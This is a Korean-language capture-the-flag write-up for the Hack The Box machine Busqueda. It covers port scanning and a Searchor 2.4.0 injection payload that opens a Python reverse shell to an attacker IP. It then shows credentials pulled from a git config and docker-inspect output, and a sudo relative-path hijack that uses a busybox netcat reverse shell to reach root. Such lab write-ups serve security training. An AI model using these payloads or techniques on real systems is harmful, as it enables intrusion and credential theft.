[HTB] Busqueda Write Up
[HTB] Busqueda Write Up
포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.6.197
1
2
3
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
초기 침투
/etc/hosts 파일 자동 수정


- 80포트 접속 시 도메인 searcher.htb 확인
1
echo "10.129.6.197 searcher.htb" | sudo tee -a /etc/hosts

exploit

- footer에서 Searchor 2.4.0 서비스임을 확인
- 사용한 exploit : https://github.com/nexis-nexis/Searchor-2.4.0-POC-Exploit-
1
', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.170',9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
- shell 접속 성공
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/htb/busqueda]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.170] from (UNKNOWN) [10.129.6.197] 37888
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$
- 사용자 플래그 획득
1
2
3
svc@busqueda:~$ cat user.txt
cat user.txt
...
로컬에서 실행 중인 포트 확인
1
ss -tulpn
1
2
3
4
5
6
7
8
9
10
11
12
Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:5000 0.0.0.0:* users:(("python3",pid=1590,fd=6),("python3",pid=1590,fd=4))
tcp LISTEN 0 4096 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:222 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:44997 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
- mysql 포트(3306) 확인
git 폴더 확인
- 사용자 폴더 내 .gitconfig 파일 확인
1
2
3
4
5
6
7
svc@busqueda:~$ cat .gitconfig
cat .gitconfig
[user]
email = cody@searcher.htb
name = cody
[core]
hooksPath = no-hooks
- 웹 프로젝트 폴더 내 .git/config 파일 확인
1
2
3
4
5
6
7
8
9
10
11
12
13
svc@busqueda:/var/www/app/.git$ cat config
cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
- cody / jh1usoih2bkjaspwe92 계정 정보 확인
- gitea.searcher.htb 도메인 식별
/etc/hosts 파일 추가
1
10.129.228.217 gitea.searcher.htb
gitea.searcher.htb 접속
- cody / jh1usoih2bkjaspwe92 로그인 성공
- cody, administrator 계정 식별
SSH 접속
- jh1usoih2bkjaspwe92 패스워드로 svc 계정 SSH 접속 성공
1
ssh svc@10.129.228.217
권한 상승

sudo -l
1
2
3
4
5
6
7
svc@busqueda:~$ sudo -l
[sudo] password for svc:
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
- system-checkup.py 스크립트를 이용하여 실행 가능한 명령어 확인
1
2
3
4
5
6
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py --help
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
- docker-ps 명령어 실행
1
2
3
4
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 3 years ago Up 55 minutes 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 3 years ago Up 55 minutes 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_db

- docker-inspect로 mysql_db 확인
1
2
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '' mysql_db
{"Hostname":"f84a6b33fb5a","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"3306/tcp":{},"33060/tcp":{}},"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF","MYSQL_USER=gitea","MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh","MYSQL_DATABASE=gitea","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.14","MYSQL_MAJOR=8.0","MYSQL_VERSION=8.0.31-1.el8","MYSQL_SHELL_VERSION=8.0.31-1.el8"],"Cmd":["mysqld"],"Image":"mysql:8","Volumes":{"/var/lib/mysql":{}},"WorkingDir":"","Entrypoint":["docker-entrypoint.sh"],"OnBuild":null,"Labels":{"com.docker.compose.config-hash":"1b3f25a702c351e42b82c1867f5761829ada67262ed4ab55276e50538c54792b","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.project":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/scripts/docker","com.docker.compose.service":"db","com.docker.compose.version":"1.29.2"}}
- 패스워드 jI86kGUuj87guWr3RyF, yuiu1hoiu4i5ho1uh 발견

gitea 로그인
- administrator / yuiu1hoiu4i5ho1uh 로그인 성공
- administrator/scripts 레포지토리 내 스크립트 파일 확인

- system-checkup.py 파일 내용 확인 결과, ./full-checkup.sh 스크립트가 상대 경로로 실행됨을 확인
1
2
3
4
5
6
7
8
elif action == 'full-checkup':
try:
arg_list = ['./full-checkup.sh']
print(run_command(arg_list))
print('[+] Done!')
except:
print('Something went wrong')
exit(1)
exploit

- 사용자 경로에 full-checkup.sh 파일 생성
1
2
3
#!/bin/bash
busybox nc 10.10.14.170 9001 -e sh
- 스크립트 실행
1
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

- 관리자 플래그 획득
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/htb/busqueda]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.170] from (UNKNOWN) [10.129.228.217] 32896
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@busqueda:/home/svc# cat /root/root.txt
cat /root/root.txt
...
This post is licensed under
CC BY 4.0
by the author.